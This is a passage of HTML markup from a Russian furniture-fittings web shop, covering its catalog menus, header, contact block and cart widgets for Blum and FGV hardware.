															<a href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
																<span class="name color-theme-hover">Петли FGV</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
																<span class="name color-theme-hover">Аксессуары для ящиков FGV</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/klamet/" class="color-theme-hover" title="Кламет">
												<span class="name option-font-bold">Кламет</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/neaktivnyy_tovar/" class="color-theme-hover" title="Архив товаров">
												<span class="name option-font-bold">Архив товаров</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Как купить							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Условия оплаты">
												<span class="name option-font-bold">Условия оплаты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/delivery/" class="color-theme-hover" title="Условия доставки">
												<span class="name option-font-bold">Условия доставки</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Компания							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/docs/" class="color-theme-hover" title="Каталоги">
												<span class="name option-font-bold">Каталоги</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/vacan/" class="color-theme-hover" title="Вакансии">
												<span class="name option-font-bold">Вакансии</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/stores/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Официальный дилер BLUM							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/docs/" class="color-theme-hover" title="Каталоги">
												<span class="name option-font-bold">Каталоги</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/vacan/" class="color-theme-hover" title="Вакансии">
												<span class="name option-font-bold">Вакансии</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">
							<div class="link-title color-theme-hover">
																Прайс-лист							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">
							<div class="link-title color-theme-hover">
																OZON							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                                        </div>
                    </div>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 495 150-12-02</a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 929 554-75-03</a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Felektroprivod_servo_drive_blum%2Fz10k0009_servo_drive_derzhatel_kabelya%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
						
        
                            <div class="email blocks color-theme-hover">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:inbox@kdm24.ru">inbox@kdm24.ru</a>                </div>
        
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    Московская обл., г. Балашиха, мкр. Кучино, ул. Центральная, д.110                </div>
        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/blum68" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
															<li class="ytb">
				<a href="https://www.youtube.com/channel/UCYciCJZNXv1vF8BLxpCsGSA" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper header-v4">
	<div class="logo_and_menu-row icons_top with-search wide_search header__top-part">
			<div class="maxwidth-theme logo-row ">
				<div class="header__top-inner">
						<div class="logo-block  floated header__top-item">
								<div class="logo">
									<!--'start_frame_cache_header-buffered-logo2'--><a href="/"><img src="/upload/dev2fun.imagecompress/webp/CMax/d1c/kdm_test.webp" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><!--'end_frame_cache_header-buffered-logo2'-->							</div>
						</div>
												<div class="header__top-item flex1">
							<div class="search_wrap ">
								<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
									</div>
							</div>
						</div>
						<div class="header__top-item">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block blocks fontUp">
																					                                <!-- noindex -->
            <div class="phone with_dropdown no-icons">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 495 150-12-02</a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 929 554-75-03</a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                																													</div>
								</div>
							</div>	
						<div class="right-icons wb header__top-item ">
							<div class="line-block line-block--40">
																																				<div class="line-block__item">
									<div class="wrap_icon inner-table-block person with-title">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Felektroprivod_servo_drive_blum%2Fz10k0009_servo_drive_derzhatel_kabelya%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    									</div>
								</div>		
							</div>
						</div>
				</div>
			</div>
	</div>
	<div class="menu-row sliced middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="header__main-part menu-only">
									<div class="header__main-item no-shrinked">
						                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                            <div class="wrap_icon inner-table-block">
                                                                                    </div>
                <!-- noindex -->
                                                            <div class="wrap_icon inner-table-block">
                                            <a
                            rel="nofollow"
                            class="basket-link delay   basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon inner-table-block top_basket">
                                            <a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket  inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        					</div>
								<div class="header__main-item minwidth0 flex1 order-1">
											<div class="menu-inner">
							<nav class="mega-menu sliced">
											<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu  long-menu-items BANNER">
																			<div class="menu-navigation">
											<div class="menu-navigation__sections-wrapper">
												<div class="customScrollbar scrollblock">
													<div class="menu-navigation__sections">
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/podemnye_mekhanizmy_dlya_fasadov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/3db/8skmf1ix9sgxvvaxi7t461h8o01byni0/kla0650_all_562664.webp" src="/upload/dev2fun.imagecompress/webp/iblock/3db/8skmf1ix9sgxvvaxi7t461h8o01byni0/kla0650_all_562664.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Подъемные механизмы для фасадов</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/mebelnye_petli/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/ed3/cbmdggfnwoywdnpb55o15qbdorjaqoda/cme109199_all_1050767.webp" src="/upload/dev2fun.imagecompress/webp/iblock/ed3/cbmdggfnwoywdnpb55o15qbdorjaqoda/cme109199_all_1050767.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Мебельные петли</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/e55/ullc6qi1jfsb3rmyqhtrob1it2yc2ljn/me6488696_all_431809.webp" src="/upload/dev2fun.imagecompress/webp/iblock/e55/ullc6qi1jfsb3rmyqhtrob1it2yc2ljn/me6488696_all_431809.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Системы выдвижных ящиков</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/sistemy_napravlyayushchikh_blum/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/9fb/t7abxwstd1l9zd46u9sgmjbcbwq6r5b3/mov0002_all_818860.webp" src="/upload/dev2fun.imagecompress/webp/iblock/9fb/t7abxwstd1l9zd46u9sgmjbcbwq6r5b3/mov0002_all_818860.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Мебельные направляющие</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/lotki_dlya_yashchikov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/997/g3f6e2mrspywmn9cgs737e2ib9d79osz/amb0005_all_560794.webp" src="/upload/dev2fun.imagecompress/webp/iblock/997/g3f6e2mrspywmn9cgs737e2ib9d79osz/amb0005_all_560794.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Лотки для приборов в ящик</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item active">
																<a
																	href="/catalog/elektroprivod_servo_drive_blum/"
																	class="menu-navigation__sections-item-link font_xs colored_theme_text  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/6e7/uvq0m3w2lunc5m83c034vf7jp4u8le2i/kla0394_all_516588.webp" src="/upload/dev2fun.imagecompress/webp/iblock/6e7/uvq0m3w2lunc5m83c034vf7jp4u8le2i/kla0394_all_516588.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Электрическая система открывания SERVO-DRIVE</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/e91/962tsw3evl9wy3jrk4oscx5wp35tgqee/5005da6a564e31366243d1a19c76c130.webp" src="/upload/dev2fun.imagecompress/webp/iblock/e91/962tsw3evl9wy3jrk4oscx5wp35tgqee/5005da6a564e31366243d1a19c76c130.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Крепежная и соединительная фурнитура</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/shablony_i_stanki/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/ac8/u3rxo362xkl1nzoru1l3wg1vjlu2azv3/me33060121_all_577922.webp" src="/upload/dev2fun.imagecompress/webp/iblock/ac8/u3rxo362xkl1nzoru1l3wg1vjlu2azv3/me33060121_all_577922.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Шаблоны и станки</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/garderobnye_sistemy/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/26b/tto8110d23f97vno2iuttn81i0uv3gro/c1a6de89ea532db44e52651408babb5b.webp" src="/upload/dev2fun.imagecompress/webp/iblock/26b/tto8110d23f97vno2iuttn81i0uv3gro/c1a6de89ea532db44e52651408babb5b.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Гардеробные системы</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/komplektuyushchie_dlya_mebeli/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/d4b/kdm_l.webp" src="/upload/dev2fun.imagecompress/webp/iblock/d4b/kdm_l.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Комплектующие для мебели</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/990/cgli425jykkz2h30pbzifzgyoc0qp259/losc9mgxvu1a1hgfxic6zmu5hrbe3otd.webp" src="/upload/dev2fun.imagecompress/webp/iblock/990/cgli425jykkz2h30pbzifzgyoc0qp259/losc9mgxvu1a1hgfxic6zmu5hrbe3otd.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Профиль для шкафов купе</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/only_wood/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/593/ow_l.webp" src="/upload/dev2fun.imagecompress/webp/iblock/593/ow_l.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Лотки ONLY-WOOD</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/fgv_italiya/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/0cc/1111.webp" src="/upload/dev2fun.imagecompress/webp/iblock/0cc/1111.webp" alt="" title="" />
																																					</span>
																																		<span class="name">FGV / Италия</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/klamet/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/166/lwbtd9gg39kfh7o81m1kwmjemfcd0rrs/klamet_360x360.webp" src="/upload/dev2fun.imagecompress/webp/iblock/166/lwbtd9gg39kfh7o81m1kwmjemfcd0rrs/klamet_360x360.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Кламет</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/neaktivnyy_tovar/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/85c/0435ars99t0uo8vue2aw1yco0aph8pxl/nap.webp" src="/upload/dev2fun.imagecompress/webp/iblock/85c/0435ars99t0uo8vue2aw1yco0aph8pxl/nap.webp" alt="" title="" />
